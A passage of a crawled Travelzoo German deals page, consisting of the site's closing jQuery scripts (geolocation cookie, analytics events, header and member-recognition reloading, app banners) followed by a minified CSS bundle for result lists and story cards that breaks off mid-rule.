                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/de/collection/local-deals/gourmet/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdgm2jz';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdgm2jz';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/de/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/de/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'Google Play', 
                    button: 'Öffnen', 
                    price: ' Gratis bei ',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/3/collection/3240/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/de/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/de/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/de/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="3bcFtFbzgIacKBSuemYZA0Y9Q8wT7V7_K-MuUfQog72SyFslko_0CkmzrcpgxlEzHcWoUXKpQ4zZWnWqA-ReH4m2Yds1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/Kx6Hyuc3OEbFng6HIbaj/huuaVcSDXfSXDQYc/W3lIdCkmegE/ZlVXWXs/HbkoB"></script><link rel="stylesheet" type="text/css"  href="/Kx6Hyuc3OEbFng6HIbaj/bzua/d1E1dCkmegE/Gm5gXQl/afAdZ"><script  src="/Kx6Hyuc3OEbFng6HIbaj/bzua/d1E1dCkmegE/TSldMmN/fKHgp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDGM2JZ-
body_size: 16641
content:
/* -- 2026-01-28T00:51:05.2473381Z -- */
/* -- itemlist.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}
/* -- collection.css -- */
.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 